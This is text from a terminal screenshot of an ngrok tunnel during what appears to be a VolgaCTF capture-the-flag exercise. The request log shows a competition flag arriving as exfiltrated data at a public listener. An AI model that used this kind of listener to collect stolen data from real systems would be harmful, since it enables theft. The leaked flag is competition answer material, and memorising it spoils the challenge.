 ~/Desktop (-zsh) ⌘1 lai@gpu: ~ (ssh) ⌘2 +
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 1 hour, 58 minutes
Update update available (version 2.3.37, Ctrl-U to update)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://a9c93f12a470.ngrok.io -> http://localhost:9001
Forwarding https://a9c93f12a470.ngrok.io -> http://localhost:9001
Connections ttl opn rt1 rt5 p50 p90
5 0 0.05 0.02 0.00 0.00
HTTP Requests
-------------
GET /flag=VolgaCTF{6c1525cf575f725ceab8823702eaabd8} 404 File not found
GET /flag=VolgaCTF{6c1525cf575f725ceab8823702eaabd8} 404 File not found
GET /flag=VolgaCTF{6c1525cf575f725ceab8823702eaabd8} 404 File not found
GET /flag=VolgaCTF{6c1525cf575f725ceab8823702eaabd8} 404 File not found
GET /test.html 200 OK
[0] 0:Tools* 1:Volga- 2:linectf 3:linectfM 4:bash 5:Subdomain Takeover 6:bash 7:secur> "root@ad3d2a7aa1eb: /a" 13:43 29-Mar-21